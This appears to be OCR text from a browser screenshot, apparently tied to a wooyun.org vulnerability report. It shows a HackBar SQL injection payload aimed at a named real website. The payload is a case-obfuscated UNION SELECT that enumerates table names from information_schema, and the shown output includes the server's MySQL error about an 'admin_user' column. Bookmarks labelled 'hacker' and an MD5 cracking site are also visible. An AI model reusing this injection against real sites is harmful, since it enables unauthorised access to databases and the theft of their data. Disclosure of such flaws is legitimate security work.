 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://ww...01,1--%20 http://ww...10,1--%20 http://ww...01,1--%20 http://ww...00,1--%20 md5在线查询破解,m...
INT SQL XSS Encryption Encoding Other
Load URL http://www.eguan.cn/zj/webpower' And 1=2 unioN All seleCt Table_name From infOrmation_schema.Tables wherE
Split URL Table_schema=databasE() Limit 10,1--%20
Execute
Enable Post data Enable Referrer
www.eguan.cn/zj/webpower' And 1=2 unioN All seleCt Table_name From infOrmation_sche 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 »
Unknown column 'admin_user' in 'where clause'
119.254.35.18 Fiddler: Disabled
www.wooyun.org